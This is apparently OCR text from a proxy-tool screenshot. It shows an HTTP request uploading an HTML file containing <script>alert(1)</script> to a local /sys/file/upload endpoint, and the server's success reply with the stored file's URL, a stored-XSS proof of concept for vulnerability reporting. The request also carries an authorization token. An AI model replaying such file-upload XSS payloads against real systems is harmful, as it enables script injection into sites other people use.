 Request
Pretty Raw Hex
\n
1 POST /sys/file/upload HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 214
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9eFFKAGqBwkRuBTe
6 sec-ch-ua-mobile: ?0
7 Authorization: 37469739860d4b6095680d5cce450e37
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Accept: */*
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundary9eFFKAGqBwkRuBTe
21 Content-Disposition: form-data; name="file"; filename="
flag.html"
22 Content-Type: application/json
23
24 <script>alert(1)</script>
25 ------WebKitFormBoundary9eFFKAGqBwkRuBTe--
26
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: http://127.0.0.1:3000
6 Access-Control-Allow-Credentials: true
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 Content-Type: application/json
13 Date: Wed, 05 Mar 2025 11:05:52 GMT
14 Connection: close
15 Content-Length: 145
16
17 {
"code":0,
"msg":"success",
"data":{
"name":"flag.html",
"url":
"http://localhost:8080/upload/20250305/flag_68752.ht
ml",
"size":25,
"platform":"LOCAL"
}
}
Search...
0 matches
Req
Req
Req
Req
Req
Res
Done